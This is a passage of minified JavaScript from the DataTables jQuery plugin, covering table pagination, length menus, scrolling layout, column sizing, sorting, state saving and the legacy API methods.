r||(t.aoDrawCallback.push({fn:vf,sName:"information"}),u.attr("role","status").attr("aria-live","polite"),n(t.nTable).attr("aria-describedby",i+"_info")),u[0]}function vf(t){var e=t.aanFeatures.i,f;if(e.length!==0){var r=t.oLanguage,s=t._iDisplayStart+1,h=t.fnDisplayEnd(),o=t.fnRecordsTotal(),u=t.fnRecordsDisplay(),i=u?r.sInfo:r.sInfoEmpty;u!==o&&(i+=" "+r.sInfoFiltered);i+=r.sInfoPostFix;i=yf(t,i);f=r.fnInfoCallback;f!==null&&(i=f.call(t.oInstance,t,s,h,o,u,i));n(e).html(i)}}function yf(n,t){var i=n.fnFormatNumber,u=n._iDisplayStart+1,r=n._iDisplayLength,f=n.fnRecordsDisplay(),e=r===-1;return t.replace(/_START_/g,i.call(n,u)).replace(/_END_/g,i.call(n,n.fnDisplayEnd())).replace(/_MAX_/g,i.call(n,n.fnRecordsTotal())).replace(/_TOTAL_/g,i.call(n,f)).replace(/_PAGE_/g,i.call(n,e?1:Math.ceil(u/r))).replace(/_PAGES_/g,i.call(n,e?1:Math.ceil(f/r)))}function ni(n){var t,u,e=n.iInitDisplayStart,f=n.aoColumns,i,s=n.oFeatures,c=n.bDeferLoading,r;if(!n.bInitialised){setTimeout(function(){ni(n)},200);return}for(nf(n),gu(n),kt(n,n.aoHeader),kt(n,n.aoFooter),b(n,!0),s.bAutoWidth&&br(n),t=0,u=f.length;t<u;t++)i=f[t],i.sWidth&&(i.nTh.style.width=h(i.sWidth));o(n,null,"preInit",[n]);ot(n);r=y(n);(r!="ssp"||c)&&(r=="ajax"?ai(n,[],function(i){var r=vi(n,i);for(t=0;t<r.length;t++)it(n,r[t]);n.iInitDisplayStart=e;ot(n);b(n,!1);pi(n,i)},n):(b(n,!1),pi(n)))}function pi(n,t){n._bInitComplete=!0;(t||n.oInit.aaData)&&vt(n);o(n,null,"plugin-init",[n,t]);o(n,"aoInitComplete","init",[n,t])}function pr(n,t){var i=parseInt(t,10);n._iDisplayLength=i;nu(n);o(n,null,"length",[n,i])}function pf(t){for(var r,o=t.oClasses,f=t.sTableId,u=t.aLengthMenu,s=n.isArray(u[0]),h=s?u[0]:u,e=s?u[1]:u,c=n("<select/>",{name:f+"_length","aria-controls":f,"class":o.sLengthSelect}),i=0,l=h.length;i<l;i++)c[0][i]=new Option(typeof e[i]=="number"?t.fnFormatNumber(e[i]):e[i],h[i]);r=n("<div><label/><\/div>").addClass(o.sLength);t.aanFeatures.l||(r[0].id=f+"_length");r.children().append(t.oLanguage.sLengthMenu.replace("_MENU_",c[0].outerHTML));n("select",r).val(t._iDisplayLength).on("change.DT",function(){pr(t,n(this).val());rt(t)});n(t.nTable).on("length.dt.DT",function(i,u,f){t===u&&n("select",r).val(f)});return r[0]}function wf(t){var e=t.sPaginationType,i=u.ext.pager[e],o=typeof i=="function",s=function(n){rt(n)},r=n("<div/>").addClass(t.oClasses.sPaging+e)[0],f=t.aanFeatures;return o||i.fnInit(t,r,s),f.p||(r.id=t.sTableId+"_paginate",t.aoDrawCallback.push({fn:function(n){if(o)for(var l=n._iDisplayStart,r=n._iDisplayLength,a=n.fnRecordsDisplay(),u=r===-1,e=u?0:Math.ceil(l/r),h=u?1:Math.ceil(a/r),v=i(e,h),t=0,c=f.p.length;t<c;t++)tu(n,"pageButton")(n,f.p[t],t,v,e,h);else i.fnUpdate(n,s)},sName:"pagination"})),r}function wr(n,t,i){var r=n._iDisplayStart,u=n._iDisplayLength,f=n.fnRecordsDisplay(),e;return f===0||u===-1?r=0:typeof t=="number"?(r=t*u,r>f&&(r=0)):t=="first"?r=0:t=="previous"?(r=u>=0?r-u:0,r<0&&(r=0)):t=="next"?r+u<f&&(r+=u):t=="last"?r=Math.floor((f-1)/u)*u:tt(n,0,"Unknown paging action: "+t,5),e=n._iDisplayStart!==r,n._iDisplayStart=r,e&&(o(n,null,"page",[n]),i&&rt(n)),e}function bf(t){return n("<div/>",{id:t.aanFeatures.r?null:t.sTableId+"_processing","class":t.oClasses.sProcessing}).html(t.oLanguage.sProcessing).insertBefore(t.nTable)[0]}function b(t,i){t.oFeatures.bProcessing&&n(t.aanFeatures.r).css("display",i?"block":"none");o(t,null,"processing",[t,i])}function kf(t){var i=n(t.nTable),r,c;if(i.attr("role","grid"),r=t.oScroll,r.sX===""&&r.sY==="")return t.nTable;var u=r.sX,y=r.sY,f=t.oClasses,s=i.children("caption"),p=s.length?s[0]._captionSide:null,k=n(i[0].cloneNode(!1)),d=n(i[0].cloneNode(!1)),o=i.children("tfoot"),e="<div/>",l=function(n){return n?h(n):null};o.length||(o=null);c=n(e,{"class":f.sScrollWrapper}).append(n(e,{"class":f.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollHeadInner}).css({"box-sizing":"content-box",width:r.sXInner||"100%"}).append(k.removeAttr("id").css("margin-left",0).append(p==="top"?s:null).append(i.children("thead"))))).append(n(e,{"class":f.sScrollBody}).css({position:"relative",overflow:"auto",width:l(u)}).append(i));o&&c.append(n(e,{"class":f.sScrollFoot}).css({overflow:"hidden",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollFootInner}).append(d.removeAttr("id").css("margin-left",0).append(p==="bottom"?s:null).append(i.children("tfoot")))));var a=c.children(),w=a[0],v=a[1],b=o?a[2]:null;if(u)n(v).on("scroll.DT",function(){var n=this.scrollLeft;w.scrollLeft=n;o&&(b.scrollLeft=n)});return n(v).css(y&&r.bCollapse?"max-height":"height",y),t.nScrollHead=w,t.nScrollBody=v,t.nScrollFoot=b,t.aoDrawCallback.push({fn:wi,sName:"scrolling"}),c[0]}function wi(t){var y=t.oScroll,k=y.sX,g=y.sXInner,ri=y.sY,e=y.iBarWidth,nt=n(t.nScrollHead),ui=nt[0].style,ct=nt.children("div"),lt=ct[0].style,fi=ct.children("table"),u=t.nScrollBody,l=n(u),it=u.style,ei=n(t.nScrollFoot),rt=ei.children("div"),oi=rt.children("table"),at=n(t.nTHead),i=n(t.nTable),pt=i[0],p=pt.style,f=t.nTFoot?n(t.nTFoot):null,wt=t.oBrowser,ut=wt.bScrollOversize,si=w(t.aoColumns,"nTh"),bt,kt,a,o,b,dt,ft=[],et=[],gt=[],ni=[],ti,s,c,ii=function(n){var t=n.style;t.paddingTop="0";t.paddingBottom="0";t.borderTopWidth="0";t.borderBottomWidth="0";t.height=0},ot=u.scrollHeight>u.clientHeight,v,st,ht;if(t.scrollBarVis!==ot&&t.scrollBarVis!==r){t.scrollBarVis=ot;vt(t);return}t.scrollBarVis=ot;i.children("thead, tfoot").remove();f&&(dt=f.clone().prependTo(i),kt=f.find("tr"),o=dt.find("tr"));b=at.clone().prependTo(i);bt=at.find("tr");a=b.find("tr");b.find("th, td").removeAttr("tabindex");k||(it.width="100%",nt[0].style.width="100%");n.each(li(t,b),function(n,i){ti=yt(t,n);i.style.width=t.aoColumns[ti].sWidth});f&&d(function(n){n.style.width=""},o);c=i.outerWidth();k===""?(p.width="100%",ut&&(i.find("tbody").height()>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(i.outerWidth()-e)),c=i.outerWidth()):g!==""&&(p.width=h(g),c=i.outerWidth());d(ii,a);d(function(t){gt.push(t.innerHTML);ft.push(h(n(t).css("width")))},a);d(function(t,i){n.inArray(t,si)!==-1&&(t.style.width=ft[i])},bt);n(a).height(0);f&&(d(ii,o),d(function(t){ni.push(t.innerHTML);et.push(h(n(t).css("width")))},o),d(function(n,t){n.style.width=et[t]},kt),n(o).height(0));d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+gt[t]+"<\/div>";n.style.width=ft[t]},a);f&&d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+ni[t]+"<\/div>";n.style.width=et[t]},o);i.outerWidth()<c?(s=u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll"?c+e:c,ut&&(u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(s-e)),(k===""||g!=="")&&tt(t,1,"Possible column misalignment",6)):s="100%";it.width=h(s);ui.width=h(s);f&&(t.nScrollFoot.style.width=h(s));ri||ut&&(it.height=h(pt.offsetHeight+e));v=i.outerWidth();fi[0].style.width=h(v);lt.width=h(v);st=i.height()>u.clientHeight||l.css("overflow-y")=="scroll";ht="padding"+(wt.bScrollbarLeft?"Left":"Right");lt[ht]=st?e+"px":"0px";f&&(oi[0].style.width=h(v),rt[0].style.width=h(v),rt[0].style[ht]=st?e+"px":"0px");i.children("colgroup").insertBefore(i.children("thead"));l.scroll();(t.bSorted||t.bFiltered)&&!t._drawHold&&(u.scrollTop=0)}function d(n,t,i){for(var e=0,u=0,o=t.length,r,f;u<o;){for(r=t[u].firstChild,f=i?i[u].firstChild:null;r;)r.nodeType===1&&(i?n(r,f,e):n(r,e),e++),r=r.nextSibling,f=i?f.nextSibling:null;u++}}function br(i){var c=i.nTable,l=i.aoColumns,y=i.oScroll,p=y.sY,a=y.sX,it=y.sXInner,w=l.length,e=oi(i,"bVisible"),o=n("th",i.nTHead),s=c.getAttribute("width"),v=c.parentNode,rt=!1,r,f,b,ut=i.oBrowser,ft=ut.bScrollOversize,k=c.style.width,d,u,et,ot,g,tt;for(k&&k.indexOf("%")!==-1&&(s=k),r=0;r<e.length;r++)f=l[e[r]],f.sWidth!==null&&(f.sWidth=gf(f.sWidthOrig,v),rt=!0);if(!ft&&(rt||a||p||w!=wt(i)||w!=o.length)){for(u=n(c).clone().css("visibility","hidden").removeAttr("id"),u.find("tbody tr").remove(),et=n("<tr/>").appendTo(u.find("tbody")),u.find("thead, tfoot").remove(),u.append(n(i.nTHead).clone()).append(n(i.nTFoot).clone()),u.find("tfoot th, tfoot td").css("width",""),o=li(i,u.find("thead")[0]),r=0;r<e.length;r++)f=l[e[r]],o[r].style.width=f.sWidthOrig!==null&&f.sWidthOrig!==""?h(f.sWidthOrig):"",f.sWidthOrig&&a&&n(o[r]).append(n("<div/>").css({width:f.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(i.aoData.length)for(r=0;r<e.length;r++)b=e[r],f=l[b],n(ne(i,b)).clone(!1).append(f.sContentPadding).appendTo(et);for(n("[name]",u).removeAttr("name"),ot=n("<div/>").css(a||p?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(u).appendTo(v),a&&it?u.width(it):a?(u.css("width","auto"),u.removeAttr("width"),u.width()<v.clientWidth&&s&&u.width(v.clientWidth)):p?u.width(v.clientWidth):s&&u.width(s),g=0,r=0;r<e.length;r++){var nt=n(o[r]),ht=nt.outerWidth()-nt.width(),st=ut.bBounding?Math.ceil(o[r].getBoundingClientRect().width):nt.outerWidth();g+=st;l[e[r]].sWidth=h(st-ht)}c.style.width=h(g);ot.remove()}else for(r=0;r<w;r++)d=yt(i,r),d!==null&&(l[d].sWidth=h(o.eq(r).width()));s&&(c.style.width=h(s));(s||a)&&!i._reszEvt&&(tt=function(){n(t).on("resize.DT-"+i.sInstance,bi(function(){vt(i)}))},ft?setTimeout(tt,1e3):tt(),i._reszEvt=!0)}function gf(t,r){if(!t)return 0;var u=n("<div/>").css("width",h(t)).appendTo(r||i.body),f=u[0].offsetWidth;return u.remove(),f}function ne(t,i){var r=te(t,i),u;return r<0?null:(u=t.aoData[r],u.nTr?u.anCells[i]:n("<td/>").html(p(t,r,i,"display"))[0])}function te(n,t){for(var i,u=-1,f=-1,r=0,e=n.aoData.length;r<e;r++)i=p(n,r,t,"display")+"",i=i.replace(df,""),i=i.replace(/&nbsp;/g," "),i.length>u&&(u=i.length,f=r);return f}function h(n){return n===null?"0px":typeof n=="number"?n<0?"0px":n+"px":n.match(/\d$/)?n+"px":n}function ct(t){var i,o,y,p=[],c=t.aoColumns,l,s,a,v,e=t.aaSortingFixed,w=n.isPlainObject(e),f=[],h=function(t){t.length&&!n.isArray(t[0])?f.push(t):n.merge(f,t)};for(n.isArray(e)&&h(e),w&&e.pre&&h(e.pre),h(t.aaSorting),w&&e.post&&h(e.post),i=0;i<f.length;i++)for(v=f[i][0],l=c[v].aDataSort,o=0,y=l.length;o<y;o++)s=l[o],a=c[s].sType||"string",f[i]._idx===r&&(f[i]._idx=n.inArray(f[i][1],c[s].asSorting)),p.push({src:v,col:s,dir:f[i][1],index:f[i]._idx,type:a,formatter:u.ext.type.order[a+"-pre"]});return p}function ie(n){var t,s,h,r=[],c=u.ext.type.order,f=n.aoData,a=n.aoColumns,l=0,o,e=n.aiDisplayMaster,i;for(or(n),i=ct(n),t=0,s=i.length;t<s;t++)o=i[t],o.formatter&&l++,ue(n,o.col);if(y(n)!="ssp"&&i.length!==0){for(t=0,h=e.length;t<h;t++)r[e[t]]=t;l===i.length?e.sort(function(n,t){for(var u,e,s,h,c=i.length,l=f[n]._aSortData,a=f[t]._aSortData,o=0;o<c;o++)if(h=i[o],u=l[h.col],e=a[h.col],s=u<e?-1:u>e?1:0,s!==0)return h.dir==="asc"?s:-s;return u=r[n],e=r[t],u<e?-1:u>e?1:0}):e.sort(function(n,t){for(var e,o,h,u,l,a=i.length,v=f[n]._aSortData,y=f[t]._aSortData,s=0;s<a;s++)if(u=i[s],e=v[u.col],o=y[u.col],l=c[u.type+"-"+u.dir]||c["string-"+u.dir],h=l(e,o),h!==0)return h;return e=r[n],o=r[t],e<o?-1:e>o?1:0})}n.bSorted=!0}function re(n){for(var u,f,s=n.aoColumns,t=ct(n),h=n.oLanguage.oAria,i=0,l=s.length;i<l;i++){var r=s[i],e=r.asSorting,c=r.sTitle.replace(/<.*?>/g,""),o=r.nTh;o.removeAttribute("aria-sort");r.bSortable?(t.length>0&&t[0].col==i?(o.setAttribute("aria-sort",t[0].dir=="asc"?"ascending":"descending"),f=e[t[0].index+1]||e[0]):f=e[0],u=c+(f==="asc"?h.sSortAscending:h.sSortDescending)):u=c;o.setAttribute("aria-label",u)}}function kr(t,i,u,f){var l=t.aoColumns[i],e=t.aaSorting,s=l.asSorting,o,c=function(t,i){var u=t._idx;return u===r&&(u=n.inArray(t[1],s)),u+1<s.length?u+1:i?null:0},h;typeof e[0]=="number"&&(e=t.aaSorting=[e]);u&&t.oFeatures.bSortMulti?(h=n.inArray(i,w(e,"0")),h!==-1?(o=c(e[h],!0),o===null&&e.length===1&&(o=0),o===null?e.splice(h,1):(e[h][1]=s[o],e[h]._idx=o)):(e.push([i,s[0],0]),e[e.length-1]._idx=0)):e.length&&e[0][0]==i?(o=c(e[0]),e.length=1,e[0][1]=s[o],e[0]._idx=o):(e.length=0,e.push([i,s[0]]),e[0]._idx=0);ot(t);typeof f=="function"&&f(t)}function dr(n,t,i,r){var u=n.aoColumns[i];gr(t,{},function(t){u.bSortable!==!1&&(n.oFeatures.bProcessing?(b(n,!0),setTimeout(function(){kr(n,i,t.shiftKey,r);y(n)!=="ssp"&&b(n,!1)},0)):kr(n,i,t.shiftKey,r))})}function ki(t){var e=t.aLastSort,o=t.oClasses.sSortColumn,f=ct(t),s=t.oFeatures,i,r,u;if(s.bSort&&s.bSortClasses){for(i=0,r=e.length;i<r;i++)u=e[i].src,n(w(t.aoData,"anCells",u)).removeClass(o+(i<2?i+1:3));for(i=0,r=f.length;i<r;i++)u=f[i].src,n(w(t.aoData,"anCells",u)).addClass(o+(i<2?i+1:3))}t.aLastSort=f}function ue(n,t){var s=n.aoColumns[t],f=u.ext.order[s.sSortDataType],h,r,e,o,i,c;for(f&&(h=f.call(n.oInstance,n,t,pt(n,t))),o=u.ext.type.order[s.sType+"-pre"],i=0,c=n.aoData.length;i<c;i++)r=n.aoData[i],r._aSortData||(r._aSortData=[]),(!r._aSortData[t]||f)&&(e=f?h[i]:p(n,i,t,"sort"),r._aSortData[t]=o?o(e):e)}function di(t){if(t.oFeatures.bStateSave&&!t.bDestroying){var i={time:+new Date,start:t._iDisplayStart,length:t._iDisplayLength,order:n.extend(!0,[],t.aaSorting),search:cf(t.oPreviousSearch),columns:n.map(t.aoColumns,function(n,i){return{visible:n.bVisible,search:cf(t.aoPreSearchCols[i])}})};o(t,"aoStateSaveParams","stateSaveParams",[t,i]);t.oSavedState=i;t.fnStateSaveCallback.call(t.oInstance,t,i)}}function fe(t,i,u){var f,h,e=t.aoColumns,c=function(i){var l,c,s;if(!i||!i.time){u();return}if(l=o(t,"aoStateLoadParams","stateLoadParams",[t,i]),n.inArray(!1,l)!==-1){u();return}if(c=t.iStateDuration,c>0&&i.time<+new Date-c*1e3){u();return}if(i.columns&&e.length!==i.columns.length){u();return}if(t.oLoadedState=n.extend(!0,{},i),i.start!==r&&(t._iDisplayStart=i.start,t.iInitDisplayStart=i.start),i.length!==r&&(t._iDisplayLength=i.length),i.order!==r&&(t.aaSorting=[],n.each(i.order,function(n,i){t.aaSorting.push(i[0]>=e.length?[0,i[1]]:i)})),i.search!==r&&n.extend(t.oPreviousSearch,lf(i.search)),i.columns)for(f=0,h=i.columns.length;f<h;f++)s=i.columns[f],s.visible!==r&&(e[f].bVisible=s.visible),s.search!==r&&n.extend(t.aoPreSearchCols[f],lf(s.search));o(t,"aoStateLoaded","stateLoaded",[t,i]);u()},s;if(!t.oFeatures.bStateSave){u();return}s=t.fnStateLoadCallback.call(t.oInstance,t,c);s!==r&&c(s)}function gi(t){var i=u.settings,r=n.inArray(t,w(i,"nTable"));return r!==-1?i[r]:null}function tt(n,i,r,f){if(r="DataTables warning: "+(n?"table id="+n.sTableId+" - ":"")+r,f&&(r+=". For more information about this error, please see http://datatables.net/tn/"+f),i)t.console&&console.log&&console.log(r);else{var s=u.ext,e=s.sErrMode||s.errMode;if(n&&o(n,null,"error",[n,f,r]),e=="alert")alert(r);else if(e=="throw")throw new Error(r);else typeof e=="function"&&e(n,f,r)}}function k(t,i,u,f){if(n.isArray(u)){n.each(u,function(r,u){n.isArray(u)?k(t,i,u[0],u[1]):k(t,i,u)});return}f===r&&(f=u);i[u]!==r&&(t[f]=i[u])}function ee(t,i,r){var f;for(var u in i)i.hasOwnProperty(u)&&(f=i[u],n.isPlainObject(f)?(n.isPlainObject(t[u])||(t[u]={}),n.extend(!0,t[u],f)):t[u]=r&&u!=="data"&&u!=="aaData"&&n.isArray(f)?f.slice():f);return t}function gr(t,i,r){n(t).on("click.DT",i,function(n){t.blur();r(n)}).on("keypress.DT",i,function(n){n.which===13&&(n.preventDefault(),r(n))}).on("selectstart.DT",function(){return!1})}function v(n,t,i,r){i&&n[t].push({fn:i,sName:r})}function o(t,i,r,u){var f=[],e;return i&&(f=n.map(t[i].slice().reverse(),function(n){return n.fn.apply(t.oInstance,u)})),r!==null&&(e=n.Event(r+".dt"),n(t.nTable).trigger(e,u),f.push(e.result)),f}function nu(n){var t=n._iDisplayStart,r=n.fnDisplayEnd(),i=n._iDisplayLength;t>=r&&(t=r-i);t-=t%i;(i===-1||t<0)&&(t=0);n._iDisplayStart=t}function tu(t,i){var r=t.renderer,f=u.ext.renderer[i];return n.isPlainObject(r)&&r[i]?f[r[i]]||f._:typeof r=="string"?f[r]||f._:f._}function y(n){return n.oFeatures.bServerSide?"ssp":n.ajax||n.sAjaxSource?"ajax":"dom"}function ii(n,t){var i=[],r=ou.numbers_length,u=Math.floor(r/2);return t<=r?i=st(0,t):n<=u?(i=st(0,r-2),i.push("ellipsis"),i.push(t-1)):n>=t-1-u?(i=st(t-(r-2),t),i.splice(0,0,"ellipsis"),i.splice(0,0,0)):(i=st(n-u+2,n+u-1),i.push("ellipsis"),i.push(t-1),i.splice(0,0,"ellipsis"),i.splice(0,0,0)),i.DT_el="span",i}function ae(t){n.each({num:function(n){return ri(n,t)},"num-fmt":function(n){return ri(n,t,rr)},"html-num":function(n){return ri(n,t,ui)},"html-num-fmt":function(n){return ri(n,t,ui,rr)}},function(n,i){c.type.order[n+t+"-pre"]=i;n.match(/^html\-/)&&(c.type.search[n+t]=c.type.search.html)})}function ve(n){return function(){var t=[gi(this[u.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return u.ext.internal[n].apply(this,t)}}var u=function(t){var f;this.$=function(n,t){return this.api(!0).$(n,t)};this._=function(n,t){return this.api(!0).rows(n,t).data()};this.api=function(n){return n?new e(gi(this[c.iApiIndex])):new e(this)};this.fnAddData=function(t,i){var u=this.api(!0),f=n.isArray(t)&&(n.isArray(t[0])||n.isPlainObject(t[0]))?u.rows.add(t):u.row.add(t);return(i===r||i)&&u.draw(),f.flatten().toArray()};this.fnAdjustColumnSizing=function(n){var t=this.api(!0).columns.adjust(),i=t.settings()[0],u=i.oScroll;n===r||n?t.draw(!1):(u.sX!==""||u.sY!=="")&&wi(i)};this.fnClearTable=function(n){var t=this.api(!0).clear();(n===r||n)&&t.draw()};this.fnClose=function(n){this.api(!0).row(n).child.hide()};this.fnDeleteRow=function(n,t,i){var f=this.api(!0),u=f.rows(n),e=u.settings()[0],o=e.aoData[u[0][0]];return u.remove(),t&&t.call(this,e,o),(i===r||i)&&f.draw(),o};this.fnDestroy=function(n){this.api(!0).destroy(n)};this.fnDraw=function(n){this.api(!0).draw(n)};this.fnFilter=function(n,t,i,u,f,e){var o=this.api(!0);t===null||t===r?o.search(n,i,u,e):o.column(t).search(n,i,u,e);o.draw()};this.fnGetData=function(n,t){var i=this.api(!0),u;return n!==r?(u=n.nodeName?n.nodeName.toLowerCase():"",t!==r||u=="td"||u=="th"?i.cell(n,t).data():i.row(n).data()||null):i.data().toArray()};this.fnGetNodes=function(n){var t=this.api(!0);return n!==r?t.row(n).node():t.rows().nodes().flatten().toArray()};this.fnGetPosition=function(n){var r=this.api(!0),i=n.nodeName.toUpperCase(),t;return i=="TR"?r.row(n).index():i=="TD"||i=="TH"?(t=r.cell(n).index(),[t.row,t.columnVisible,t.column]):null};this.fnIsOpen=function(n){return this.api(!0).row(n).child.isShown()};this.fnOpen=function(n,t,i){return this.api(!0).row(n).child(t,i).show().child()[0]};this.fnPageChange=function(n,t){var i=this.api(!0).page(n);(t===r||t)&&i.draw(!1)};this.fnSetColumnVis=function(n,t,i){var u=this.api(!0).column(n).visible(t);(i===r||i)&&u.columns.adjust().draw()};this.fnSettings=function(){return gi(this[c.iApiIndex])};this.fnSort=function(n){this.api(!0).order(n).draw()};this.fnSortListener=function(n,t,i){this.api(!0).order.listener(n,t,i)};this.fnUpdate=function(n,t,i,u,f){var e=this.api(!0);return i===r||i===null?e.row(t).data(n):e.cell(t,i).data(n),(f===r||f)&&e.columns.adjust(),(u===r||u)&&e.draw(),0};this.fnVersionCheck=c.fnVersionCheck;var i=this,s=t===r,h=this.length;s&&(t={});this.oApi=this.internal=c.internal;for(f in u.ext.internal)f&&(this[f]=ve(f));return this.each(function(){var e=h>1?ee({},t,!0):t,c=0,w,b=this.getAttribute("id"),pt=!1,a=u.defaults,l=n(this),g,p,wt,bt,f,d,at,rt,st,ht,ut,et,vt,ot,lt,yt;if(this.nodeName.toLowerCase()!="table"){tt(null,0,"Non-table node initialisation ("+this.nodeName+")",2);return}for(yu(a),pu(a.column),nt(a,a,!0),nt(a.column,a.column,!0),nt(a,n.extend(e,l.data())),g=u.settings,c=0,w=g.length;c<w;c++){if(p=g[c],p.nTable==this||p.nTHead.parentNode==this||p.nTFoot&&p.nTFoot.parentNode==this){if(wt=e.bRetrieve!==r?e.bRetrieve:a.bRetrieve,bt=e.bDestroy!==r?e.bDestroy:a.bDestroy,s||wt)return p.oInstance;if(bt){p.oInstance.fnDestroy();break}else{tt(p,0,"Cannot reinitialise DataTable",3);return}}if(p.sTableId==this.id){g.splice(c,1);break}}if((b===null||b==="")&&(b="DataTables_Table_"+u.ext._unique++,this.id=b),f=n.extend(!0,{},u.models.oSettings,{sDestroyWidth:l[0].style.width,sInstance:b,sTableId:b}),f.nTable=this,f.oApi=i.internal,f.oInit=e,g.push(f),f.oInstance=i.length===1?i:l.dataTable(),yu(e),e.oLanguage&&fr(e.oLanguage),e.aLengthMenu&&!e.iDisplayLength&&(e.iDisplayLength=n.isArray(e.aLengthMenu[0])?e.aLengthMenu[0][0]:e.aLengthMenu[0]),e=ee(n.extend(!0,{},a),e),k(f.oFeatures,e,["bPaginate","bLengthChange","bFilter","bSort","bSortMulti","bInfo","bProcessing","bAutoWidth","bSortClasses","bServerSide","bDeferRender"]),k(f,e,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"]]),k(f.oScroll,e,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),k(f.oLanguage,e,"fnInfoCallback"),v(f,"aoDrawCallback",e.fnDrawCallback,"user"),v(f,"aoServerParams",e.fnServerParams,"user"),v(f,"aoStateSaveParams",e.fnStateSaveParams,"user"),v(f,"aoStateLoadParams",e.fnStateLoadParams,"user"),v(f,"aoStateLoaded",e.fnStateLoaded,"user"),v(f,"aoRowCallback",e.fnRowCallback,"user"),v(f,"aoRowCreatedCallback",e.fnCreatedRow,"user"),v(f,"aoHeaderCallback",e.fnHeaderCallback,"user"),v(f,"aoFooterCallback",e.fnFooterCallback,"user"),v(f,"aoInitComplete",e.fnInitComplete,"user"),v(f,"aoPreDrawCallback",e.fnPreDrawCallback,"user"),f.rowIdFn=ft(e.rowId),wu(f),d=f.oClasses,n.extend(d,u.ext.classes,e.oClasses),l.addClass(d.sTable),f.iInitDisplayStart===r&&(f.iInitDisplayStart=e.iDisplayStart,f._iDisplayStart=e.iDisplayStart),e.iDeferLoading!==null&&(f.bDeferLoading=!0,at=n.isArray(e.iDeferLoading),f._iRecordsDisplay=at?e.iDeferLoading[0]:e.iDeferLoading,f._iRecordsTotal=at?e.iDeferLoading[1]:e.iDeferLoading),rt=f.oLanguage,n.extend(!0,rt,e.oLanguage),rt.sUrl&&(n.ajax({dataType:"json",url:rt.sUrl,success:function(t){fr(t);nt(a.oLanguage,t);n.extend(!0,rt,t);ni(f)},error:function(){ni(f)}}),pt=!0),e.asStripeClasses===null&&(f.asStripeClasses=[d.sStripeOdd,d.sStripeEven]),st=f.asStripeClasses,ht=l.children("tbody").find("tr").eq(0),n.inArray(!0,n.map(st,function(n){return ht.hasClass(n)}))!==-1&&(n("tbody tr",this).removeClass(st.join(" ")),f.asDestroyStripes=st.slice()),ut=[],vt=this.getElementsByTagName("thead"),vt.length!==0&&(dt(f.aoHeader,vt[0]),ut=li(f)),e.aoColumns===null)for(et=[],c=0,w=ut.length;c<w;c++)et.push(null);else et=e.aoColumns;for(c=0,w=et.length;c<w;c++)er(f,ut?ut[c]:null);ku(f,e.aoColumnDefs,et,function(n,t){ei(f,n,t)});ht.length&&(ot=function(n,t){return n.getAttribute("data-"+t)!==null?t:null},n(ht[0]).children("th, td").each(function(n,t){var e=f.aoColumns[n],i,u;e.mData===n&&(i=ot(t,"sort")||ot(t,"order"),u=ot(t,"filter")||ot(t,"search"),(i!==null||u!==null)&&(e.mData={_:n+".display",sort:i!==null?n+".@data-"+i:r,type:i!==null?n+".@data-"+i:r,filter:u!==null?n+".@data-"+u:r},ei(f,n)))}));lt=f.oFeatures;yt=function(){var s,h,i,u,t;if(e.aaSorting===r)for(s=f.aaSorting,c=0,w=s.length;c<w;c++)s[c][1]=f.aoColumns[c].asSorting[0];if(ki(f),lt.bSort&&v(f,"aoDrawCallback",function(){if(f.bSorted){var t=ct(f),i={};n.each(t,function(n,t){i[t.src]=t.dir});o(f,null,"order",[f,t,i]);re(f)}}),v(f,"aoDrawCallback",function(){(f.bSorted||y(f)==="ssp"||lt.bDeferRender)&&ki(f)},"sc"),h=l.children("caption").each(function(){this._captionSide=n(this).css("caption-side")}),i=l.children("thead"),i.length===0&&(i=n("<thead/>").appendTo(l)),f.nTHead=i[0],u=l.children("tbody"),u.length===0&&(u=n("<tbody/>").appendTo(l)),f.nTBody=u[0],t=l.children("tfoot"),t.length===0&&h.length>0&&(f.oScroll.sX!==""||f.oScroll.sY!=="")&&(t=n("<tfoot/>").appendTo(l)),t.length===0||t.children().length===0?l.addClass(d.sNoFooter):t.length>0&&(f.nTFoot=t[0],dt(f.aoFooter,f.nTFoot)),e.aaData)for(c=0;c<e.aaData.length;c++)it(f,e.aaData[c]);else(f.bDeferLoading||y(f)=="dom")&&si(f,n(f.nTBody).children("tr"));f.aiDisplay=f.aiDisplayMaster.slice();f.bInitialised=!0;pt===!1&&ni(f)};e.bStateSave?(lt.bStateSave=!0,v(f,"aoDrawCallback",di,"state_save"),fe(f,e,yt)):yt()}),i=null,this},c,e,f,s,ir={},hu=/[\r\n]/g,ui=/<.*?>/g,ye=/^\d{2,4}[\.\/\-]\d{1,2}[\.\/\-]\d{1,2}([T ]{1}\d{1,2}[:\.]\d{2}([\.:]\d{2})?)?$/,pe=new RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\|\\$|\\^|\\-)","g"),rr=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfk]/gi,g=function(n){return!n||n===!0||n==="-"?!0:!1},cu=function(n){var t=parseInt(n,10);return!isNaN(t)&&isFinite(n)?t:null},lu=function(n,t){return ir[t]||(ir[t]=new RegExp(yr(t),"g")),typeof n=="string"&&t!=="."?n.replace(/\./g,"").replace(ir[t],"."):n},ur=function(n,t,i){var r=typeof n=="string";return 